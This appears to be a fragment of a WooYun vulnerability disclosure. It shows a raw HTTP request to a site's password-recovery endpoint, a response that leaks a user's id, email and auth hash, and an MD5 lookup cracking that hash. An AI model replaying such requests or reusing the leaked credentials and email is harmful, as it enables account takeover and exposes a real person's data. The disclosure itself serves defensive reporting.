 密文: f30041148f7e15484084
类型: md5
查询结果:
19890219
[添加备注]
Host: leleshan.leyou.com.cn
Proxy-Connection: keep-alive
Content-Length: 21
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://leleshan.leyou.com.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/43.0.2357.65
Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://leleshan.leyou.com.cn/user/findpwstep1
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie:
returnUrl=http%3A%2F%2Fleleshan.leyou.com.cn%2Fuser%2Fleyou%2F
MyOrders.php; leyouab=old2; leyouuserref2=6; LYB2cSale=2;
__ozlvd1400=1435567523;
LY_PC=6256d389f73527e0d0d0b74fab203333;
LY_CODE_SESS=6b5f573696429e9b;
LYB2cSess=2e59fdfd7e41abd3abccd8071eb616fe
name=iloveyou&types=1
Date: Mon, 29 Jun 2015 08:56:22 GMT
Server: Apache/2.2.9 (Debian) DAV/2 SVN/1.5.1 mod_jk/1.2.26
PHP/5.2.6-1+lenny16 with Suhosin-Patch mod_ssl/2.2.9
OpenSSL/0.9.8g
X-Powered-By: PHP/5.2.6-1+lenny16
Set-Cookie: LYB2cSess=8acebcb11632e0c89a1c5ce6a6536805;
expires=Tue, 28-Jun-2016 08:56:22 GMT; path=/;
leyou.com.cn
Vary: Accept-Encoding
Content-Length:
Content-Type: text/html; charset=gb2312
{"user_id":"131270","login":"iloveyou","email":"qssa@f
m365.com","mobile":null,"auth":"f30041148f7e1548408451
0846558037","error":}
www.wooyun.org